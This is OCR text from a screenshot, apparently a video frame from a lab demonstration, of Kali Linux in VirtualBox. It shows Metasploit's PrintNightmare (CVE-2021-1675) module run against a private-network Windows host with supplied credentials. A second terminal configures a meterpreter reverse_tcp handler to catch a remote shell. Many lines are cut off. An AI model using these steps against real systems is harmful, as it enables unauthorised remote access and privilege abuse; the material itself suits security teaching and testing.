 Kali-Linux-2021.1-vbox-amd64 (Instantánea 1) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
3 qterminal
06:05 PM
Papelera
Carpeta
personal
Sistema de
archivos
Archivo Acciones Editar Vista Ayuda
SMBUser sinpriv no
msf6 auxiliary(admin/dcerpc/cve_2021_1675
PAYLOAD => windows/x64/meterpreter/revers
msf6 auxiliary(admin/dcerpc/cve_2021_1675
LHOST => 1337
msf6 auxiliary(admin/dcerpc/cve_2021_1675
LPORT => 1337
msf6 auxiliary(admin/dcerpc/cve_2021_1675
LHOST => 192.168.68.116
msf6 auxiliary(admin/dcerpc/cve_2021_1675
Module options (auxiliary/admin/dcerpc/cv
Name Current Setting Requi
DLL_PATH /home/kali/shell.dll yes
RHOSTS 192.168.68.114 yes
RPORT 445 yes
SMBDomain . no
SMBPass sinpriv no
SMBUser sinpriv no
msf6 auxiliary(admin/dcerpc/cve_2021_1675
[*] Running module against 192.168.68.114
[*] 192.168.68.114:445 - Running automati
[!] 192.168.68.114:445 - The service is r
[*] 192.168.68.114:445 - Target environme
[*] 192.168.68.114:445 - Enumerating the
[*] 192.168.68.114:445 - Retrieving the p
[*] Auxiliary module execution completed
msf6 auxiliary(admin/dcerpc/cve_2021_1675_printnightmare) >
kali@kali: ~
Archivo Acciones Editar Vista Ayuda
( 3 C ) /|___ / Metasploit! \
=[ metasploit v6.0.53-dev ]
+ -- --=[ 2149 exploits - 1143 auxiliary - 366 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: You can upgrade a shell to a Meterpreter
session on many platforms using sessions -u
<session_id>
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.68.116
lhost => 192.168.68.116
msf6 exploit(multi/handler) > set LP
LEA_CYBER
LEA_CYBER LEA_CYBER
DERECHA
23:05
02/08/2021